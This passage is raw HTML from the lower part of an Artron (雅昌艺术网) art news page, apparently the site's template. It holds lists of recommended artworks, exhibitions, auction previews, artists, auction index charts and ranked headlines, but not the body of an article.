                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                </div>

                （责任编辑：程立雪）
            </div>
            <p>注：本站上发表的所有内容，均为原作者的观点，不代表雅昌艺术网的立场，也不代表雅昌艺术网的价值判断。</p>
        </div>
        <div class="ps page " id="page">
                                    <p>下一篇:<a href="https://news.artron.net/morenews_data.php?pid=2519">廊坊市委常委、宣传部部长熊厚一行莅临深圳雅昌考察调研</a></p>
                    </div>


        <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div class="bg pd10">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl><dt><a href="http://auction.artron.net/CGDZ-2087/PMH207896/" target="_blank">龘藏·二零一六年秋季拍卖</a></dt><dd><a href="http://auction.artron.net/CGDZ-2087/" target="_blank">成都崇古尚珍网络科技有限</a></dd><dd>预展时间：2016年10月19日 14:</dd><dd>预展地点：杭州、北京、成都</dd></dl><dl><dt><a href="http://auction.artron.net/SHBH-0161/PMH207895/" target="_blank">海纳百川13届名家书画拍卖</a></dt><dd><a href="http://auction.artron.net/SHBH-0161/" target="_blank">上海博海拍卖有限公司</a></dd><dd>预展时间：2016年12月21日-22日</dd><dd>预展地点：上海延安饭店</dd></dl><dl class="last"><dt><a href="http://auction.artron.net/YBJH-1488/PMH207894/" target="_blank">2016年秋季中国书画精品拍</a></dt><dd><a href="http://auction.artron.net/YBJH-1488/" target="_blank">北京御宝嘉和国际拍卖有限</a></dd><dd>预展时间：2016年10月21日-22日</dd><dd>预展地点：吴东魁艺术馆</dd></dl>            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"> <a href="http://amma.artron.net/report.php" target="_blank"><img src="https://news.artron.net/underImgs/ceshi_pic24.jpg" /></a>
            </div>
        </div>
    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
         <form action="" onsubmit="javascript:formartsosubmit(); return false;">
            <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a><div class="sRadius" style="">
                    <div class="class" style="visibility: visible;">
                        <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                        <ul class="classify lih">
                            <li>资讯</li>
                            <li>拍卖</li>
                            <li>艺术品</li>
                            <li>展览</li>
                            <li>艺术家</li>
                            <li>图书</li>
                            <li>专题</li>
                        </ul>
                    </div><input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
            </div>
            </form>
        </div>

        <h2 class="bdtit z artAdvBox"><span class="titName"><b>每日推荐</b></span>
            <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a></div>
        </h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            <li>[<a href="https://news.artron.net" target="_blank">
        新闻</a>]
    <a href="https://artexpress.artron.net/app/specialtopic/share/?id=292922" target="_blank">
        艺术3·15，打假的脚步从未停止</a>
</li>
<li>[<a href="http://auction.artron.net" target="_blank">
        拍卖</a>]
    <a href="https://news.artron.net/20220311/n1107781.html" target="_blank">
        80后“顶流” 在亚洲市场持续火爆</a>
</li>
<li>[<a href="http://gallery.artron.net" target="_blank">
        画廊</a>]
    <a href="https://news.artron.net/20220313/n1107824.html" target="_blank">
        杨黎明：东方人建构的形而上世界</a>
</li>
<li>[<a href="http://exhibit.artron.net" target="_blank">
        展览</a>]
    <a href="https://news.artron.net/20220312/n1107813.html" target="_blank">
        布鲁斯·瑙曼 用观念构建理解的通道</a>
</li>
<li>[<a href="https://news.artron.net/morenews/list731/" target="_blank">
        观点</a>]
    <a href="https://news.artron.net/20220312/n1107814.html" target="_blank">
        穿越历史：西方艺术3000年</a>
</li>
        </ul>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
            <li class="fbold"><em>1</em><a  href="http://auction.artron.net/20191127/n1065860.html"  target="_blank">【头条战报】佳士得香港秋拍26.27亿港</a></li><li ><em>2</em><a  href="http://auction.artron.net/20191128/n1065858.html"  target="_blank">【雅昌快讯】中贸圣佳2019秋拍预展启</a></li><li ><em>3</em><a  href="https://news.artron.net/20191127/n1065710.html"  target="_blank">【雅昌专稿】无界无束！开放的杭州纤</a></li><li ><em>4</em><a  href="https://news.artron.net/20191125/n1065624.html"  target="_blank">【看展预告】相貌·胡武功影像50年摄</a></li><li ><em>5</em><a  href="https://news.artron.net/20191126/n1065740.html"  target="_blank">【雅昌快讯】时代最强音   二十世纪八</a></li><li ><em>6</em><a  href="http://auction.artron.net/20191126/n1065666.html"  target="_blank">陈雅婧：须磨弥吉郎藏齐白石书画研究</a></li><li ><em>7</em><a  href="https://news.artron.net/20191130/n1066014.html"  target="_blank">全国征稿 | 红色印记——纪念遵义会议</a></li><li ><em>8</em><a  href="http://auction.artron.net/20191125/n1065665.html"  target="_blank">【战报 】刷新8位艺术家纪录 富艺斯香</a></li><li ><em>9</em><a  href="https://news.artron.net/20191127/n1065859.html"  target="_blank">【逝者】突发！南京当代水墨艺术家陈</a></li><li ><em>10</em><a  href="https://news.artron.net/20191127/n1065862.html"  target="_blank">【雅昌专稿】中国写实画派十五年：一</a></li>        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
                <li><a href="http://crc.artron.net" target="_blank">商情</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
